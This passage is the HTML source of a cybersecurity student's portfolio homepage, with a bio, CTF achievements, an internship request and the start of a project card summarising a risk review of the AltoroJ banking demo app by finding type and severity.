



<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta name="google-site-verification" content="61h_PVcc28R_p7AQ7GdThgi6QlzKj5V7dSS_eQAd668" />
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0d1014" />
  <meta property="og:type" content="website" />
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="description" content="Kossi Richard ALLADO (allakori) : portfolio cybersécurité avec projets vérifiables en pentest, SOC/DFIR et sécurité des applications IA." />
  <meta property="og:title" content="Kossi Richard ALLADO (allakori) | Cybersecurity Portfolio" />
  <meta property="og:description" content="Cybersecurity and AI engineering student portfolio with SOC/DFIR, Offensive Security, AI Security, applied projects, CTF proof and technical writeups." />
  <meta property="og:image" content="https://allakori.github.io/assets/brand-social.svg" />
  <meta property="og:url" content="https://allakori.github.io/" />
  <title>Kossi Richard ALLADO (allakori) | Cybersecurity Portfolio</title>
  <link rel="icon" type="image/svg+xml" href="assets/brand-icon.svg">
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/site.css?v=20261103-recruiter" />
  <link rel="stylesheet" href="assets/portfolio-refresh.css?v=20261114-previews" />
  <link rel="stylesheet" href="assets/evidence-atlas.css?v=20261115-02" />
  <link rel="stylesheet" href="assets/career-pathways.css?v=20261118-01" />
  <link rel="canonical" href="https://allakori.github.io/" />
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfilePage",
  "@id": "https://allakori.github.io/#profile",
  "url": "https://allakori.github.io/",
  "name": "Kossi Richard ALLADO (allakori) | Cybersecurity Portfolio",
  "inLanguage": [
    "en",
    "fr"
  ],
  "mainEntity": {
    "@type": "Person",
    "@id": "https://allakori.github.io/#person",
    "name": "Kossi Richard ALLADO",
    "givenName": "Kossi Richard",
    "familyName": "ALLADO",
    "alternateName": [
      "allakori",
      "ALLAKORI"
    ],
    "url": "https://allakori.github.io/",
    "description": "Final-year cybersecurity and artificial intelligence engineering student at ENSA Béni Mellal; hands-on AppSec, SOC/DFIR and AI security projects.",
    "affiliation": {
      "@type": "CollegeOrUniversity",
      "name": "École Nationale des Sciences Appliquées de Béni Mellal"
    },
    "knowsAbout": [
      "Offensive Security",
      "Application Security",
      "SOC",
      "Blue Team",
      "Digital Forensics and Incident Response",
      "AI Security",
      "LLM Application Security"
    ],
    "sameAs": [
      "https://github.com/ALLAKORI",
      "https://www.linkedin.com/in/kossi-richard-allado-50177b2a5",
      "https://tryhackme.com/p/allakori",
      "https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b"
    ]
  }
}
  </script>
  <link rel="stylesheet" href="assets/editorial.css?v=20261118-writing">
</head>
<body>
  <div class="shell">
    <aside class="sidebar">
 <div class="editorial-header-content">
  <div class="profile"><a class="editorial-brand" href="index.html" aria-label="allakori — Home"><span class="editorial-mark" aria-hidden="true">a.</span><span class="editorial-wordmark">allakori</span></a></div>
  <nav class="nav" aria-label="Main navigation">
 <a href="projects.html">Work</a>
 <a href="labs.html">Labs</a>
 <a href="writeups.html">Writing</a>
 <a href="index.html#whoami">About</a>
 <a href="cv.html">CV</a>
 <details class="editorial-more"><summary aria-label="Additional navigation" data-en="More <span aria-hidden='true'>⌄</span>" data-fr="Plus <span aria-hidden='true'>⌄</span>">More <span aria-hidden="true">⌄</span></summary>
  <a href="proof.html">Proof</a>
  <a href="index.html#evidence-atlas">Evidence Atlas</a>
  <a href="tools/ad-companion/index.html" data-en="AD Companion" data-fr="Compagnon AD">AD Companion</a>
 </details>
 </nav>
 </div>
 </aside>

    <main class="page">
      <div class="topline">
        <div class="crumb"><strong>Portfolio</strong> / Cybersecurity, AI, labs, proof</div>
        <div class="mono">ENSA Beni Mellal - PFE 2027</div>
      </div>

      <section class="hero">
        <div class="hero-grid">
          <div class="hero-copy">
            <p class="intro-kicker">KOSSI RICHARD ALLADO / CYBERSECURITY ENGINEERING</p>
            <h1 data-en="I investigate how systems fail. <span class='accent'>And build safer ones.</span>" data-fr="J’étudie les failles des systèmes. <span class='accent'>Pour mieux les sécuriser.</span>">I investigate how systems fail. <span class="accent">And build safer ones.</span></h1>
            <p data-en="I'm Kossi Richard Allado, a final-year Cybersecurity and Artificial Intelligence engineering student at ENSA Béni Mellal. My focus: offensive security, application security and evidence-driven investigation." data-fr="Je suis Kossi Richard Allado, élève ingénieur en dernière année en cybersécurité et intelligence artificielle à l’ENSA Béni Mellal. Mes domaines de prédilection : sécurité offensive, sécurité applicative et investigation fondée sur les preuves.">I'm Kossi Richard Allado, a final-year Cybersecurity and Artificial Intelligence engineering student at ENSA Béni Mellal. My focus: offensive security, application security and evidence-driven investigation.</p>
            <div class="availability" data-en="Available for a 4-month cybersecurity PFE · February 2027" data-fr="Disponible pour un PFE en cybersécurité de 4 mois · février 2027">Available for a 4-month cybersecurity PFE · February 2027</div>
            <div class="actions"><a class="btn primary" href="projects.html" data-en="Explore my work" data-fr="Voir mes projets">Explore my work</a>
<a class="btn secondary-link" href="cv.html" target="_blank" rel="noreferrer" data-en="View CV" data-fr="Voir mon CV">View CV</a></div><div class="editorial-secondary-links"><a class="editorial-muted-link" href="proof.html">View proof</a>
<a class="editorial-muted-link" href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">TryHackMe</a>
<a class="editorial-muted-link" href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HackTheBox</a></div>
          </div>
          
        </div>
        <div class="editorial-signals" aria-label="Selected achievements"><span><strong>1st</strong> · CSIA CTF 2026</span><span><strong>Top 1%</strong> · TryHackMe</span><span><strong>2027</strong> · Engineering degree</span></div></section>

<section class="section editorial-about" id="whoami" aria-labelledby="whoami-heading">
 <div class="section-head"><div><p class="meta">01 / WHOAMI</p><h2 id="whoami-heading" data-en="A little about me." data-fr="Quelques mots sur moi.">A little about me.</h2></div></div>
 <div class="editorial-about-copy"><span class="editorial-origin">TOGO → MOROCCO</span>
 <p data-en="I'm Kossi Richard Allado, originally from Togo and currently completing my engineering degree in Cybersecurity and Artificial Intelligence at ENSA Béni Mellal in Morocco." data-fr="Je suis Kossi Richard Allado, originaire du Togo, et je termine actuellement mon cycle d’ingénieur en cybersécurité et intelligence artificielle à l’ENSA Béni Mellal, au Maroc.">I'm Kossi Richard Allado, originally from Togo and currently completing my engineering degree in Cybersecurity and Artificial Intelligence at ENSA Béni Mellal in Morocco.</p><p data-en="What draws me to security is the process of understanding why systems fail: examining attack surfaces, reproducing vulnerabilities in authorized environments, tracing incidents and documenting what the evidence actually shows. My interests center on offensive security and application security, with incident investigation and AI security as complementary areas." data-fr="Ce qui me passionne dans la cybersécurité, c’est de comprendre pourquoi les systèmes échouent : analyser leur surface d’attaque, reproduire des vulnérabilités dans des environnements autorisés, reconstituer des incidents et documenter ce que montrent réellement les preuves. Je m’oriente surtout vers la sécurité offensive et applicative, tout en développant mes compétences en investigation et en sécurité de l’IA.">What draws me to security is the process of understanding why systems fail: examining attack surfaces, reproducing vulnerabilities in authorized environments, tracing incidents and documenting what the evidence actually shows. My interests center on offensive security and application security, with incident investigation and AI security as complementary areas.</p><p data-en="My internships at CMRPI and ONEE, alongside CTFs and personal projects, have helped me turn theory into implementations, tests and reports. I'm looking for a four-month final-year cybersecurity internship starting in February 2027." data-fr="Mes stages au CMRPI et à l’ONEE, mes compétitions CTF et mes projets personnels m’ont permis de transformer des notions théoriques en applications, tests et rapports. Je recherche un stage PFE de quatre mois en cybersécurité à partir de février 2027.">My internships at CMRPI and ONEE, alongside CTFs and personal projects, have helped me turn theory into implementations, tests and reports. I'm looking for a four-month final-year cybersecurity internship starting in February 2027.</p>
 </div></section>

<section class="section" id="selected-work">
  <div class="section-head"><div><p class="meta" data-en="Selected work" data-fr="Réalisations sélectionnées">Selected work</p><h2 data-en="Selected security work." data-fr="Quelques réalisations en cybersécurité.">Selected security work.</h2></div><p class="section-note" data-en="Three investigations and engineering projects, documented with scope and reproducible evidence." data-fr="Trois investigations et projets d’ingénierie documentés, avec un périmètre et des preuves vérifiables.">Three investigations and engineering projects, documented with scope and reproducible evidence.</p></div>
  <div class="grid grid-2 recruiter-work editorial-work-grid">
    <article class="card evidence-card">
      <div class="case-preview cp-audit" role="img" aria-label="AltoroJ risk review. Nine assets and twelve identified risks, including SQL injection, cross-site scripting and access-control issues.">
          <div class="cp-top"><span class="cp-top-title">ALTOROJ / SECURITY REVIEW</span><span class="cp-status">RISK REGISTER</span></div>
          <div class="cp-audit-layout">
            <div class="cp-audit-metrics">
              <div class="cp-metric"><strong>09</strong><small>ASSETS</small></div>
              <div class="cp-metric"><strong>12</strong><small>RISKS</small></div>
              <div class="cp-risk-bars"><span class="cp-risk-critical" title="1 critical"></span><span class="cp-risk-high" title="7 high"></span><span class="cp-risk-medium" title="4 medium"></span></div>
              <div class="cp-risk-legend"><span>1 CRITICAL</span><span>7 HIGH</span><span>4 MEDIUM</span></div>
            </div>
            <div class="cp-audit-findings">
              <div class="cp-audit-row"><span>SQL injection</span><b class="cp-critical">CVSS 9.8</b></div>
              <div class="cp-audit-row"><span>Broken access control</span><b class="cp-high">HIGH</b></div>
              <div class="cp-audit-row"><span>Reflected XSS</span><b class="cp-medium">MEDIUM</b></div>
            </div>
          </div>
        </div>
      <p class="meta" data-en="01 / Application Security" data-fr="01 / Sécurité applicative">01 / Application Security</p>
      <h3>AltoroJ Banking Security Assessment</h3>
